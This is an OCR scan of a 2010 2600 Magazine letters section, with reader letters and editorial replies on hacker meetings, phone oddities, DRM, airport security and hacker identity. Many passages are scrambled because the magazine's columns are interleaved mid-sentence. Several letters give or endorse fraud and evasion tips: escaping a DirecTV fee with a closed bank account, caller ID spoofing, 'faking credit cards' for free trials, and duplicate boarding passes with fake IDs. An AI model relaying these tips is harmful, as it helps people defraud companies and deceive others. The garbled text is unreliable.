*If you were able to figure out how to send us* a *letter without an issue in your hand, then sending* a *picture wouldn't have involved* a *great deal more brain power. In fact, since you're obviously on the net, having emailed this to us, the best thing* to do in the *future* (assuming you eventu*ally lose this issue too) is to* go *to our website at* www.2600.com *and follow the instructions there. We could also just tell you to send pictures to articles@2600.com but isn't it better to learn how to solve problems and not just get the answers? (The answer is yes, of course it is.)* **Dear** *2600:*

I was curious about submitting information anonymously to 2600. I've read the magazine for a long time, but have never posted. I am worried about using a handle that could be linked to me. I have a rather unique hack that has not been published anywhere as a whole tutorial/information document. Can you fill me in on some info?

*All* you have to do *is* tell us what name/han-<br>*dle* you want to use or not use and we'll respect *that.* We don't share or disclose details of our roster online, wondering what a meeting would mail (postal or electronic) with anyone else. You formally consist of, and furthermore exploring *mail (postal or electronic) with anyone else. You are wise to be concerned about the handle you choose,* as *many* people who *think they're being* ginia. Ideally, I would not be a person to be put *secretive really aren't when their aliases are tied* in control of a meeting (if there is even a hierar*to their real names all over the Internet, making it* chical system for this, otherwise I would assume a *trivial matter to figure out who they really are.* it is collaborative) because of only basic know l-*If privacy really matters to you, then great care* edge of deeper computer concepts. I am cur*needs to be taken in how you refer to yourself, as* rently studying in the field of computer security *well as identifying information and even methods* at a state university. I enjoy exploring and learn*of pbresing that are contained within articles you* ing new concepts of every kind, especially those *write. The whole world is watching, after all.* computationally and electronically based. Thank

conversations with members of the group. know ledge is limited, but who is born knowing

I have an issue here I would like to ask about. everything? The issue is web servers. In your opinion, who is **Blaine** the most reliable and economically feasible web *You don't need to have any technical knowl-*

of being connected to the person that I was call- *you the best of luck.* ing, I got this weird message: "The person you are **Dear 2600:** trying to reach is not accepting calls at this time. I am very interested in joining one of your

01 MO." Do you have any idea as to what this means? Any insight that you have to this would be appreciated.

#### **Brainwaste**

*We believe this is an AT&T recording. There are several possibilities as to what's happening. The service to the phone might have been suspended either because it's been reported as lost or because the bill is overdue. The phone may also be turned* off *with no voicemail option enabled. It's also possible the person chose not to take your call and doesn't have voicemail enabled. You can generally tell the difference between these last two by seeing if there's more than one ring when you call. If it's consistently one or less, then it's likely the phone is either off or out of range. The final possibility is that your specific number is being blocked. One way to eliminate* a *number of these possibilities is to call from* a *different num ber. If you know the pe rson, one of the best ways to get to the bottom ofthis is to use* a *Caller* 10 *spoofing system and call them from* a *number you know they would pick up for. But you didn 't hear that from us.*

## **nd** *Meetings*<br>an- Dear 2600:

*l* am contacting you after seeing a meeting roster online, wondering what a meeting would *the possibility of hosting a meeting in West Vir-***Dear 2600:**<br>I have read your articles and had some good formation you can provide me with. Again, my formation you can provide me with. Again, my

host? I have a host now that I am not impressed *edge or experience to set up or attend* a 2600 w ith due to the problems I have experienced w ith *meeting. All you need is the desire to learn and* a number of issues. *interact with others who feel similarly. Setting up* Anonymous **in Ohio** a *meeting doesn't mean you're "in control" of it This is not what* we *do. There are* a *whole because, as you rightfully surmise, it's* a *collabrange of reviews and ratings available online that orative effort. It's as much any attendee's meetcan guide you to the best service you're looking ing as it is the person's who got it started in the for. We'll be happy to trade horrorstories orshare first place. We have basic guidelines which can security issues that affect various companies but be found on our website or by emailing meetwe're not* a *consumer ratings service. Good luck ings@2600.com . If you* go *ahead with this,* we *in* your quest. **Dear 2600:** *to get to and where people can find you by ac-*I recently made a cell phone call and instead *cident, as this is how communities grow. We wish*

meetings. Could you please provide me with **Page** *36-------------------2600* **Magazine**

contact info for the Omaha, Nebraska branch of your group so I may talk to them about joining and get other info.

#### Dustin

*You don 't need* to *join or obtain permission or anything like that. Just stop on by and feel free* to *share your impressions. These meetings are more like gatherings where you simply talk* to *anyone you feel like talking* to *and hopefully meet allsorts of like-minded individuals in the real world away from computers.*

#### Dear *2600:*

I just wanted to give a shout out to the San Diego 2600 meeting group. A bunch of people including myself were on a Telephreak conference and I decided to call up some places that were holding the meetings for 2600. I finally got through to the San Diego spot which is actually Regents Pizza. We talked for a good five minutes before the employees got mad at the guy we were talking to (Carlos). Long story short, even though I'm thousands of miles away, I decided to order them a pizza and paid for it too. I told the employee to bring a message too... "From Zook, compliments of Telephreak. Call us up!" Anyway, we never got a call back but we decided to call the place later and the employee said she did deliver the message and everyone smiled and enjoyed it. Even though they never called up, I'm glad they were happy. Keep up the great work, 2600. And hey, if you're a group that meets up at a pizza place, you might be getting a phone call next time you meet up.

#### Zook

*Now this is the true spirit of the meetings! Back before phone companies started* to *forbid incoming callson payphones, lots of the meetings would make calls* to *each other and have* a *sort of virtual me eting on top of the actual ones.* We *could do the same thing today over the Internet but then the meetings would turn into* a *bunch of people on their computers which is sort of what the meetings are trying* to *get away from, if only for one day* a *month.*

Anyone who has subscribed to DirecTV and, Cody Burris Cody Burris for whatever reason, may have had to cancel We *would also like it if our readers had that* their contract early, has found themselves in a *kind of power. It's an interesting topic* to *explore* shitty situation. We were forced to cancel service and there are multiple sides to every angle. We early because the bank foreclosed on our home *look forward* to *hearing some of them.* and we could not financially afford to have satel-<br>
Dear 2600: lite TV where we had moved. (The friendly folks Your opening article in the winter issue of at DirecTV do not comprehend job layoffs and 2600 came as something of a shock to me. Afforeclosures; it is a waste of time to try explain- ter listening to the *Off The Hook* that preceded ing it to them.) Here is how my wife found a way it, I had a feeling you would touch on the topic to escape without paying the \$400 cancellation of technological dependence, but what I read fee. DirecTV offers web access to subscribers' ac- sounded like something that would come from count information and provides tools to manage, the mind of a right wing Luddite, not one of the upgrade, etc. Among the tools offered on the web most respected voices in the hacker community. account is the option to change bank accounts. Perhaps my perspective on the matter is a little We had an auto draft each month from our bank skewed. I'm currently deployed in Iraq, and, as Exercise to the matter is a lit of the option to change bank accounts. Perhaps my perspective on the matter is a lit<br>Ve had an auto draft each month from our bank skewed. I'm currently deployed in Iraq, and,<br>**Spring 2010**

account that paid DirecTV for their service. We also had an old bank account that had been closed for several months. However, the bank continued to send us information related to the account we had closed (a ghost in the machine). My wife simply substituted the active account with the closed bank account. To our surprise, the account manager accepted the new (old and closed) bank account. Shortly thereafter, we began to receive snail mail reporting problems with our account (duhl). Having our mail forwarded to our new address, we continue to receive mail from DirecTV. But I suppose that will end in a few months as forwarding postal mail is only good for a year. I will never get myself into that kind of contract ever again. I do not know if DirecTV still allows account swapping, but if they do, I suggest using it if you get in a pickle and your new friends at DirecTV suddenly speak a different language than you.

#### **Anonymous**

#### *Suggestions* Dear *2600:*

Perhaps the inclusion of a QR Code bar code image in articles printed by submitters might make it easier to list URLs relevant to the article. Just a thought. I recently got the new Motorola Droid and have been having tons of fun with the bar code scanner app.

#### Rusty

*We've been seriously thinking of doing stuff like this but* we *have* to *also consider people who don't have access* to *this technology.* Dear *2 600:*

I am new to hacking and have been learning for a while now. I have been looking at RF jammers on the Internet. You can purchase them but they are illegal. Hmmm confusion. What if you need them for personal use like your office, for instance? There's always someone getting on a cell phone when you're trying to get work done. Just flip the switch, 1, 2, 3, silence. Thank you RF jammer. Now it would be cool to show friends practical jokes and stuff but I would like the read-**A** *Way**Out* ers to decide whether they should be illegal or **Dear 2600:** not Thanks. not. Thanks.

such, things like social networking and VolP allow me to stay in touch with home in a level that was unimaginable in wars past. However, such circumstances aside, the fears you conveyed about people trusting their entire lives to technology is, at worst, negated using other technology (phone numbers can be synched, or you can ask for them again with an IM) and, at best, simply against human nature. Do you really believe that people have regressed to the point where if their GPS goes down, they can't read a sign on the highway? Do you really think that if a person is truly your friend, they won't make sure you know where to meet them without Twitter?

I say this with all the due respects, as I truly am a fan of 2600 and all the work you've done in the past (and, I'm sure, all the work you'll do in the future), but honestly, Learn to Stop Worrying and Love the Tech.

#### Spider 1

*To your hypotheticals, yes. we 've seen such examples on multiple occasions along with far worse ones. From where you are, the good far outweighs the bad. But that's not* the *case everywhere. Part of our responsibility is to be cynical and in this particular realm, there is plenty to be cynical about. Like all technology, there is both good and bad that can come out of it. When massive amounts of people embrace the same thing at the same time, the bad is often overlooked.* We *hear horror stories eve ry day of people who unwittingly give out information that they never meant to be public and which, once out, is impossible to make private again. Our theme has always been to grab high tech before it grabs us. In other words,* we *must be the ones to decide and shape how* a *bit of technology should be*  $used$ , not simply follow the fads and obey the *commands. True individuals will always emerge victorious but there are way too many people out there who simply aren't thinking the implications through.* We *need to wake them up.*

## Dear *2600:*

Why not increase the size of the mag or even the shipping frequency and put in a variety of articles from the fledgling to the master coder? I've been a reader for two or three years now, and I just wish there was more content than what is currently present to help last the length between issues. I tend to engulf it over a week or so, and then I'm left without my next 2600 fix for a few more months, like some sort of junkie. Perhaps you should have more articles about issues that are relevant to hackers in general. A great example is the net neutrality article in 26:1. Hackers can be a very vocal group, but we tend to be very unfocused at times, and something that is well written and explains what is current would be interesting, especially to see what's new in other sections of our world.

#### Kaluce

We *are limited by financial considerations and physical endurance in how often* we *can publish Page 38-- - - - - - - - ----- - - ---2600 Magazine*

as *well* as *how mu ch* we *can cram into an issue. But* we *agree with your suggestions on content and hope to see more such submissions.*

#### Dear *2600:*

I would like to see articles on how to download/capture video from websites such as Hulu, Tube8, Pornhub, TMZ, CNN (basically download or video capture from any and all websites on the Internet). Articles about how to download streaming music and streaming video, as well as download video from TV on my computer (via TV tuner). Like a VCR except on a computer. Articles on how to encrypt SMS messages. Also maybe how to disguise where a mobile phone call was made so the exact location cannot be pinpointed. An article on how to capture audio from any recording or website or even YouTube video. Extract MP3s from FLVs.

OK, all that would be great.

#### Rebeka

*We'llget on it. Much ofwhat you wish for can be easily found on the net simply by searching for such utilities. There wouldn't be much to say in an article other than to down load and install them. But there are always tricks and unexpected developments and that's what you'll be reading about here.*

### *Gratitude* Dear 2600:

I'm just writing to thank The Prophet for his "Telecom Informer" series. I'm not much of a phreak but these articles really bring the phone system to life and they're extremely interesting in addition to being well written.

Thank you  $2600$  for continuing to provide a printed venue for discussion like this!

#### Dear *2600:*

I want to say thanks to hostileapostle's article about free trials and faking credit cards. These really help with websites like rewards1. Thanks again!

#### **Alex Meanberg**

anonymous

#### Dear *2600:*

### I am not a hacker, merely a tweeker and tinkerer of sorts.Yet it is the illustrious Kevin Mitnick that started it all for me. You see, he is my hero. It didn't matter to me if he did anything that was said about him. He didn't hurt me and, from what I've seen, he never hurt anyone. All he is guilty of was being curious and that's not a crime, is it? I myself am a curious individual and I've never been arrested for it. So, I'd like to take this opportunity to say to Kevin and all others out there still fighting for freedom of knowledge in all media, *thank you.*

#### twEeKer

*Interestingly,* we *recently marked the tenth anniversary of Kevin'srelease from prison. It feels like only yesterday.*

#### Dear *2600:*

I just finally read the short story "The Particle" by Leviathan in the Spring issue of volume 26. I just want to quickly say that I enjoyed it very much. I loved the style of writing and the story as a whole. And I was surprised by the overall level of quality. This is just a quick line to offer him encouragement and to let him know his work is appreciated, and of course to encourage him to write more. Tell us more! What was the particle? What happened after it left the building?

Leviathan, keep up the writing, you have a talent! We'll be watching these pages for more.

Chrome

## *Observations* Dear *2600:*

My wife and I rented a movie called *Frost/ Nixon.* It is about the Nixon interview that David Frost did in the 70s. The movie was OK and, while we were checking out the bonus features, we came across something that really blew our minds! I did a screen capture of it and thought I would share it with you.

Now we want an explanation....

*Yes, we knew that the Watergate Hotel has a big* 2600 *underneath its name in one spot. The* mainly market economy, with a legal framework<br>address was 2600 Virginia Avenue NW, after all. on commerce and a physical infrastructure pro*address* was 2600 Virginia Avenue NW, after all. *It'sthe real reason* we *chose this name.* vided by the state. Engels made more frequent

I·

every issue to date from 1984 to the present. I Marx's death, contain the word "capitalism" four love reading old issues and seeing how accurate and three times, respectively.The three combined and inaccurate articles were about the future of volumes of *Das Kapital* (1867, 1885, 1894) contractional external point in all tain the word "capitalist" more than 2600 times. technology. I really never got caught up in all the politics of a hacker versus a cracker. I know Derf the difference, but I always see letters to the edi- *Well,* we *knew this was going somewhere.* tor about the comparison. I love how everyone *We're glad* we *stuck with* it. says "hacker" is just a technology enthusiast who wants to learn, and of course "cracker" is the I went to see a popular movie today, and the one who wants to cause havoc and do negative box office was closed. At this particular theater things. Well, I just laugh at some of the articles they have a full service bar inside, and when though because every "hacker" wants to keep the the box office is closed, one buys tickets there. "hacker" term positive and not associated with I found that there was a line of 30 people in "cracker," yet most of the articles in the magazine front of me waiting to purchase tickets, but the say "how to hack your ...," "hacking an election," credit card kiosk had no line. Rather than waithack this, hack that, and so on and so forth. My ing in line, I walked to the kiosk and purchased question is, if this magazine is really into keeping my tickets. The look of awe on the people in the the "hacker" title as a positive one, why do most queue was astounding! It's amazing and sad to all of the articles use the term hacking instead of see people fail to embrace technology. cracking? Matthew Committee of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control

munity for years of very interesting reading. The *before* 1990? It's hard to imagine finding so many articles in your magazine are some of the most in-<br>of them who didn't know about credit card purteresting ideas and thoughts. A lot of great minds *chases. As* a *counterpoint to this, in some parts*

'--- - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - .\_-- - - \_ . -

*The reason we avoid the whole "cracker" thing is because we don't agree with it. We don't* I've just picked up a copy of 26:4 and it's im-<br>*think the articles we print are about doing nega-* pressive. I have one or two observations about it. *tive things* at *all, even if havoc does occasionally* 1) I think whoever does your covers does *Spring 2010-------------------Page <sup>39</sup>*

*result. Exploration and experimentation are positive forces, as is the free spreading ofinformation and the spirit of rebellion that goes along with it all. There are* those *who would love* to *package all of* that *up into one easily labeled bad word and leave us all there for trash collection. But it's just not that simple. Hacking is a science. It can be abused just as* most *anything can be. It's frustrating to see the uninformed only think of hacking as one thing which usually involves not obeying rules and acting immaturely. Clearly. there is an eleme nt of that in our community, but* the *way to deal with it is not to simply create a new word and try to separate the good from the unworthy. All* that *doe s is create an entire subgroup that people don't understand and don 't really want to. We believe it's far more constructive to steer the various aspects of the hacker culture in a common direction that shares certain values, even though the methodology varies, sometimes significantly. We all have a lot to learn from each other and the way to do that is to be as inclusive as* we *can be.*

#### Dear *2600:*

Marx's notion of the capitalist mode of pro-**J Gonzalez** duction is characterized as a system of primarily<br>Hotel has a private ownership of the means of production in a **Dear 2600:** use of the term "capitalism;" volumes two and I have been an avid reader for years. I have three of *Das Kapital,* both edited by Engels after

the box office is closed, one buys tickets there. credit card kiosk had no line. Rather than wait-

Well, thank you *260 0* and the rest of the com- *Did all of these peop le just time travel from* of them who didn't know about credit card purhere and I am always looking forward to reading *of the world, plastic has become so prevalent*<br>the next issuel *that crowds gather to stare whenever somebody* that crowds gather to stare whenever somebody DMUX *flashes old-fashioned "money paper."*

*pressive. I have one or two observations about it.* 

esting covers need something in back of them itch, 1 noticed a PC in the room. Being my curious that's not there, namely, some sort of a brief "cov- self (I started reading 2600 back in 2006), 1starter story" piece of work about the history of the ed looking at it and finally started messing around material there and how it arrived at your cover with it. I forgot to take note of the only program I status. For example, your current cover just reeks could find on the desktop. The only thing I noted of the 1910s, and it has "interesting social his- was that it was athaneM D or something similar tory" all over it; but beyond that, *there's nothing* which I assumed would come straight to a pass-<br>there. So if something is good enough to wind word screen (or at least I hoped it would - I didn't *there.* So if something is good enough to wind up on your cover, isn't it good enough for a few words about it? this signature pad. I imagine that doctors among

eyes, but it puts a lot of content into a small pack- ments, etc. But what I really noticed were the age. I hope you'll stay with this, and I'll fetch out USB ports on the side of the monitor. Now this restranger eyeglasses. ally perked my interest. I am half wondering w hat

category. I thought the "Telecom Informer" piece big security risk w here someone could sneak into on page 13 was needed consumer information. a room and download a lot of info.

on page 4 was commentary on today's issues check this out again anytime soon. that won't go away, but I think it needs an *au-* Robert *thor name* of some sort. If not a person, then how *While most people would probably react with* about "Editorial Staff" or something of that sort? *indignation that you would dare* to *mess with* a The absence of an author name at least makes *machine in* a *hospital, the fact is that this machine* classification and indexing more difficult. *is just sitting there without any supervision.* If

5) I can see you arguing "we are technical, *there is a security risk, it'simportant that* we *con*not political," but today, it seems to me the sepa-<br> *front that. We certainly hope that there are safe-*<br> *ration between these two has entirely vanished. guards in place. But if there aren't, letting people* Bush went out, Obama came in - but it seems the Obama I voted for was a PR construct and I'm Dear 2600: not awfully pleased with the Obama I got. This Having purchased 2600 and various other Obama (and *his* wars now) has consequences. magazines from three different Borders locations, Not the least is three letter agents running rough- I have noticed that every time the cashier scans shod over citizens just like in the Bush days. See a periodical, they must type in the price. On the reports current today about treatment of citizens plus side, the UPC number is displayed on my and their computer hardware over receiving leaks receipt. Hope that means that you guys get credit about matters in Washington. Which makes your for it. Keep up the good fight. "Pw ning Past W hole Disk Encryption" piece defi- E85 nitely sensible, not paranoid, and Thank You for We *really appreciate our readers looking out* that piece of work. *for us because there is* so *much that can work*

about Chi na and Iran and Internet control and *magazines out and then bill us for unsold issues,* censorship. China and Iran are certainly lead-<br> *stores that order way more than they news forces to print more which we then have to* ers with this technology, and I feel certain eyes *forces us* to *print* more *which* we *then have* to in Washington are taking it all in morally, i.e., *Bamford, The Shadow Factory*. With all that con-Bamford, *The Shadow Factory.* With all that con- *lose track of for whatever reason... the list goes* personal and civil *rights* and about how society *tribution* and *retail industry who basically change* degrades if these rights are "controlled." the rules to suit themselves. And, to make it even

*glad* to *see such interest and thinking. To answer This is something* to *keep in mind for any publica*a *couple of your points, the cove rs have differ- tion you wish* to *support. You have the power* to *which one is correct. Suffice* to *say, they allrelate without* the *incredible support people like you* to *the subject matter* we *cover in one form* or *an- have shown us over the years.* We *only hope* we *other.* There *is* plenty there *if* you look for *it. As* for *prove* worth the piece vou read on page 4, that has long been **Dear 2600:** *the piece you read on page 4, that has long been* **Dear 2600:**<br> *the place for our editorial and is hence unsigned.* I just wanted to drop a quick note to give you *the place for our editorial and is hence unsigned.* **Dear 2600: b** a little feedback. First off, I'm a lifetime subscriber

I recently and unfortunately had a visit to my and I love the magazine. Keep up the good work.<br>al hospital due to a really bad allergic reac- What I want to comment about is something local hospital due to a really bad allergic reac- What I want to comment about is something **Page <sup>40</sup>** ----------- - - - - - --- 2600 **Magazine**

them very, very well. However, these very inter-<br>tion. While I was sitting in the ER trying not to with it. I forgot to take note of the only program I get brave enough to try). I also noticed that it had 2) Yours is certainly a publication for young medical staff could use this to sign off on treat-3) I've seen these "MagicJack" things around would happen if I took an old USB flash drive and but I classed them in the "too good to be true" plugged it in. It seems to me that this could be a plugged it in. It seems to me that this could be a

4) I thought your "Smart Regression" piece Hopefully I don't have the opportunity to

guards in place. But if there aren't, letting people know this is a valuable public service.

6) Finally, I'd li ke to see more in your issues *against us in the retail world. Stores that don't put* on and on. Publishers are at the mercy of the dis $the$  *rules to suit themselves. And, to make it even* Titeotwawki more *fun, stores* and distributors regularly go<br>"One or two observations" indeed. We're bankrupt, leaving publishers completely unpaid. *"One* or two *observations" indeed. We're bankrupt, leaving publishers completely unpaid. keep them going. We wouldn't be around today* 

that bothers me with how you do the Letters section of the magazine. In the latest issue  $(26.4)$ , for example, you stop the letters on page 45 to continue them on page 53. On page 53, there was only a single page of letters.

Why do you break the letters up like that? Would it have been that hard to just make page 46 the final page of letters? The reason I bring this up is that I, like most of your readers, read the magazine cover to cover. When you break up the letters, I have to jump back and forth. Granted, it is just a minor inconvenience, but in a magazine that I believe is near perfection, this little annoyance seems major!

Keep up the great work, and, if you can, keep all the articles and sections together.

## Moose

#### (who is emailing this from Afghanistan)

*Wow. This is the first time we 've done this in years and you got* us *instantly. For the record,* we don't like jumping either but sometimes it's *unavoidable. In that instance, letters ran longer than anticipated and* a *column was shorter* so we *exercised that option .* We *used* to *do this* a *whole lot more.* We *may have even jumped backwards on* a *couple of occasions, which is about* as *offensive and rude* as *you can get in the world of pub lications.*

#### Dear 2600:

I had to look up the phone number for the local Barnes & Noble, which was coincidentally the first place I ever found your magazine in 2000, and noticed that the only two stores in my city have telephone numbers that end in 1337 and 2600. I LOL'ed.

an epiphany. My new copy of 2600 had turned separation from other checkpoints, a couple of up a few weeks before this important day but fake IDs will get multiple people into the terminals up a few weeks before this important day but fake IDs will get multiple people into the terminals had sat unread by the sofa for quite a while. It's with one passenger pame if it passes their scru had sat unread by the sofa for quite a while. It's with one passenger name if it passes their scru-<br>not that I didn't want to read it, just that I hadn't in One would bone that the Jaxness wouldn't not that I didn't want to read it, just that I hadn't tiny. One would hope that the laxness wouldn't found the time.

Then I just decided that I really ought to just occupancy flight which means seats wouldn't be pick it up and start reading. Just a bit though, since fought over so it wouldn't be poticed but vikes I "didn't have the time." Well, I ended up finish-<br>Security implications are pretty high. ing the mag, cover to cover, and then I realized<br>that all I'd have been doing otherwise would've Mot pecessarily While this would certainly be that all I'd have been doing otherwise would've *Not necessarily. While this would certainly be*<br>been watching the TV and surfing the net.

TV can be a problem for many reasons but I *boarding an airplane, simply proceeding through*<br>hadn't realized quite how using the Internet had *security to the terminal is not in itself something* fragmented my time. I come home every night, we need to be worried about. We have, however, stick the TV on, open my laptop, and flick through *convinced ourselves that this is in fact a big deal.* about 150 news stories in an RSS reader but nev- *In the past, it was quite common to accompany* er end up reading any one thing for more than a a *friend* or *family member* to the gate of *their* few minutes. The upside is that you often end up *flight. Remember all of those old movies where* linking from one story to another to another and *someone was racing to catch the love of their life* discovering lots of things. The downside is that it *before they took off in a plane and they would* discovering lots of things. The downside is that it *before they took off in* a *plane and they would*

That night, I realized that the real value of reading a magazine is that you can focus on just one thing at a time, without distraction, and the experience is so much richer than half-concentrating on snippets of content.

Since that day, I've bought several other magazines to which I've dedicated reading time and in return I've learned all sorts of things and gotten into a couple of adventures. I still use the web almost as much as I did before but whilst more and more people dismiss print as "old media," I've finally realized that old can also be good.

#### Dear 2600:

I was on your site looking for a way to subscribe to 2600. I then saw your article about the 2004 RNC (quite timely article). I was interested in your magazine, but your article revealed a real sniffling, whiny, crybaby viewpoint. I couldn't buy a magazine from such wimp.

#### Bob White Atlanta, GA

Ash

We *allhave ourweaknesses. Not being able to do business with wimps is* a *real medical problem and you have our fullsympathies. Stay strong.* Dear 2600:

Managed to crack open the Autumn issue and saw Me (I have multiple personalities?) with a letter on lax airport security. Today I was just at the airport, and experienced some myself. It seems that if you use a self check-in with no luggage checked in on a certain airline (anagram is untied), you can print as many boarding passes as you want. I haven't tested if there's a time constraint, but I managed to have three identical boarding passes using three different machines. Kyle Solating passes using three time internations.<br> **Baton Rouge** species are they're generated by the machine as op-Baton Rouge<br>The *things* our *readers notice*. *Thanks for* to be scrutinized (one was even the thick paper).<br>And sings TSA described by a putting with the bar *sharing.* And since TSA doesn't do anything with the bar<br>Dear 2600: **Dear 2600:** and the studies with the barrier than the barrier of the studies of the studies of the studies of the studies of the studies of the studies Dear 2600: code to actually verify that's the only time the Recently I had what can only be described as name has been used and there can be complete an epiphany. My new copy of 2600 had turned separation from other checkp four the time.<br>Then I just decided that I really ought to just encourancy flight which means seats wouldn't be fought over so it wouldn't be noticed), but yikes.

been watching the TV and surfing the net. *an issue if there were no checks in place upon* security to the terminal is not in itself something complete ly wrecks yo ur atte ntion span. *always run all the way up to the gate right before* Spring 2010-------------------Page41

 $\frac{2010}{\pi}$ 

the *person boarded? Why exactly* is it *more of* a *danger for someone* without a ticket to *be in* that area if they're subjected to the same level of scru*tiny in order to get there? It's not like* a *weapon could be more easily smuggled in just because somebody didn't buy* a *ticket. So, while your discovery is certainly an interesting one and would probably give the authorities some thing new* to *panic over, it's more* a *chink in the illusion ofsecurity rather than in the security itself.*

#### **Dear 2600:**

I'm currently rotting away in Nassau County Jail awaiting an outcome of a federal investigation on me regarding some overseas "digital explorations." I'm enjoying your magazine as I always have (though I've missed a lot of issues). So I slipped up somewhere in my many years of hacking when I started to use it in combination with excessive drinking. My writing became sloppy and my programs weren't writing themselves out of where I sent them, which left a trail for the feds to sniff and find just enough information to find me. My point for all the readers is *don 't drink and hard drive!* But I also wrote to ask for information on Global Tel-Link and to see if any phreaks have had any success with the phone system in this dump (i.e., getting past the recording and monitoring or not being charged). I also want to quickly mention two things. 1) The com puter forensics people at the feds are either really good at pretending to be dumb or actually useless in setting out to do their job. I wish I could say more but can't right now. 2) Don't get me wrong - information and learning how to breach systems of any kind (hacking) that are " not used for illegal activity" should be embraced by more people for the sake of understanding our world and lives. However, as I speak to and meet people in the younger generation, it seems that hacking, even the word itself, has become one of the new "hipster" like things to do. It upsets me that the younger people who are born with USB ports in their brains and a touchscreen forearm try to talk about hacking as if they even remotely understand the technology that has essentially given birth to them. This statement applies to a percentage of people obviously, not all. Everything I've ever been interested in (music, art, film, etc.) has always been sublevel, not underground. Underground is too popular for me, so it pains me when things I like start to become trendy. Thank you for reading.

#### **Hexagon Sun**

sue of the *Mensa Bulletin* I came across an article els) switching system by North Electric of Galion, describing an incident in the author's teenage Ohio. All telephone numbers were now five digyears that I thought might be interesting to your its consisting of one start digit, three digits for the phone phreak type readers. I reproduce it below line number, and one digit for the ringing code.

blind date with three young men.)

*"So how long have you known him ?" I asked, pointing* to *her friend Jerry. Since she 'd described him as* a *longtime trusted friend, I'd naturally assume d it was some guy she'd* met at *church when she was* 8. *"Ijust* met *him tonight for the first time," she answered.*

*"Are you insane?You don 't even KNOW him? Ohm ygawd, where did you find him ?" She smiled that sardonic grin of hers and replied, "On the Beep Line."*

*I nearly choked. I knew exactly what the Beep Line was.*

*Technically speak ing, the Beep Line was some sort of* a *screw-up in the phone system.* If *you dialed the drug store number, for instance, and it was busy, you found yourself in* a *modern day "chat room " featuring half-second beeps about 60 times in any given minute. The other* 60 *halfseconds in that minute were silent. And golden.* If you timed it just right, you'd hear, "hi-beep*my-beep-name-beep-is-beep-Fred-beep-whatbeep-is-beep-your-beep-name?" Invariably, some* teenage girl would reply, "Tanya-beep-my-beep*num ber-beep-is-beep-eight-beep-six-beep-fivebeep..."* etc. *And so on.*

*Fred and Tanya would both hang up and Fred would call Tanya for* a *one-on-one phone conversation.* Sans the *incessant beeps. Those Beep Lines were always busy. Ten kids,* 50 *kids, some times more than 700 young pup s trying* to *get* a *beep in.*

#### **Norm**

*Thanks for this fascinating bit of history.* We *found an explanation of this from* a 7963 *edition of Time Magazine:* "It *works beca use, on much of* the *nation's telephone eq uipme nt, every call reaching* a *busy number is shunted* away *into* a *ganglion where the busy signal is produced . It is possible, therefore, for e veryone getting the same signal* to *communicate between the beeps on* a *giant conference call* that *sounds like* a *convention of tomcats in an aviary."* We *welcome other such stories or me mories from the past.*

**Dear 2600:**

Re: Travis H. et al, 26:3: When I first learned to use the telephone, "dialing" was totally voiceactivated just by speaking the name or number of the called party. To place a call, you would just go "off-hook" and then speak after you heard the "dial tone," which was actually an operator saying "number please?" My first number was Green-311. Green was the ringing code to be sent on line number 311. In a few short years, **Telephone Tidbits**<br>**Dear 2600: Dear 2600: Dear 2600: Dear 2600: Dear 2600: Dear 2600: Dear 2600: Dear 2600: Dear** 2600: **Dear** 2600: **Dear 2600: Dear 2600: Dear 2600: Dear 2600: Dear 2600: Dear 2** permitted the mute and deaf to place calls. This While reading the November/December is- was an all-relay (no steppers, crossbars, or panverbatim . Lines were numbered 111 through 899, ringing (The author and two girl friends were on a codes were 1 through 0 (a zero was ten pulses **Page <sup>42</sup>** *-------------------2600* **Magazine**

with a rotary dial). My number was 36262. After dialing the fourth digit, you were connected to a line. Dialing the fifth digit would send the correct ring for the called party. For fun, you could dial four semi-random digits and wait for someone to pick up on the line. A large American telephony company (think Death Star logo) began promoting a uniform numbering system to permit national and eventual worldwide direct distance dialing of all calls. Users would dial seven digits for local, eleven digits for North America and 12+ for the world. No more of 36262, 547-382, MAin 0-2368, etc. A "1" first plus ten digits would alert the CO that you were placing a non-local call. A "0" first plus ten digits triggered operator handling. North American cell systems use ten digits for all "local" calls. Some of the expansions to 1+ and 0+ include: 11 equal to the "\*" on a touch tone keypad, 01+ for an international call with operator assistance, 011 for an international call direct, 00 for your long distance company's operator. When touch dialing, a "#" meant end of dialing (or send). Is it just a coincidence or is it part of the master plan that "1" is also the country code for North America? Most countries use "0+" or "01+" when placing a non-local call. Complete numbering plans are at www.nanpa.com/ reports. For country codes, try www.wtng.info/ wtng-cod.html.

#### **Grumble**

*It's really amazing to hear such tales of the old days when phones were truly magical.* We *appreciate your sharing all* of *this.*

## *Help Needed* **Dear 2600:**

I am shocked to see the cover of 26:3, Emma smoking up a storm while on the phone. Not with her but the lack of protests by those who seem to know what's best for the rest of us. Anyways, I've been reading *2600* for a long time - at least back in those days when your readers were writing in about analog cell phones. Okay, finally, I've gotten with the times and got my hands on a G1 phone, which is nice to browse the Internet with at the local coffee shop. What I'm hoping for now is for someone to reveal how to hack this phone as it seems to think I want to connect through thatT-Mobile network (so they can bill me obviously). All I can find on the Internet is a method of inserting a SIM card from someone who actually got sucked into signing up on their "network." If Android is truly open source, then there must be a better way? *Help!*

#### **Leonardo**

*You will still need to unlock the phone* as *T-Mobile has chosen to lock the* G 1 *despite the software itself being open source. It's typical corporate bullshit. For unlocking,* we *found* a *website at www.unlock-tmobilegl.com that will sup-*

#### **Dear 2600:**

Recently I had Verizon install their FIOS service to my house.

With my DVD recorder I am able *to* record all the lower channels with no problems. However, when I try to record the higher premium channels (HBO, Encore, etc.), a message comes up that says it's source-protected and stops my taping. This usually happens within one to two minutes of starting to tape and the process is then stopped.

Is there a way around this wonderful practice ofVerizon? If I use my VCR, will the signal that is stopping the DVD player be recognized by the VCR, considering it is an older technology? If I buy a DVD recorder from Verizon, will it allow the signal to stop their machine also?

Thanks for any assistance which you might be able to give.

## **Bob**

#### **Newburgh,** NY

*Now* we *see the pitfalls* of *certain technologies that are forced upon us. This is exactly the kind of thing* we *foretold during our trial back in 2000. The Digital Millennium Copyright Act makes this sort of control legal and new technologies like digital television and oVOs make it possible. You may soon see even non-premium pro* $grams$  "protected" against recording onto DVRs *or oVO recorders. That said, we're not familiar with what exactly is happening here and it's possible that this particular instance is* a *configuration issue rather than an attempt at control on Verison's part. As Verizon will likely have changed their name again three more times before they get around to wiring* us *for FIOS, we're better off asking if any of our other readers have any experience with this issue and, if so, what the ways around it are. You can be assured of finding the answers in* these *pages.*

